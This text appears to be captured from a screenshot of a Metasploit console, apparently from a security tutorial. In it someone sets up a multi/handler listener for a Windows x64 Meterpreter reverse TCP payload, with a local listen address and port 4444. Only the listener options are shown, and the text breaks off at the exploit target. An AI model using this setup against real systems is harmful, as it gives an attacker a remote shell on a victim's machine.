 msf exploit(handler) > set LHOST 192.168.0.107
LHOST => 192.168.0.107
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thre
ad, process, none)
LHOST     192.168.0.107    yes       The listen address
LPORT     4444             yes       The listen port
Exploit target:
飓风网络安全